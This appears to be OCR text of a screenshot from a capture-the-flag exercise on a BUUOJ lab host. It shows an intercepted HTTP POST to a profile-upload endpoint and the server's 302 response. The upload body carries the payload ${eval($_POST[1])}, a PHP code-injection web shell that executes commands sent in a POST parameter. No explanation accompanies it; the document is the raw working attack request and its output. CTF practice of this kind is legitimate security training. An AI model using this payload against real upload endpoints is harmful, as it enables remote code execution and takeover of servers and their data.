 1 POST /upload/profile HTTP/1.1
2 Host: 74882835-3bbe-4f23-812f-a26afd843f5d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------166776645719164666305​23677860
8 Content-Length: 233
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------16677664571916466630523677860
13 Content-Disposition: form-data; name="file"; filename="2.txt"
14 Content-Type: text/plain
15
16 ${eval($_POST[1])}
17 -----------------------------16677664571916466630523677860--
18
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 08 Sep 2021 08:24:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /
8 X-Powered-By: PHP/7.4.11
9
10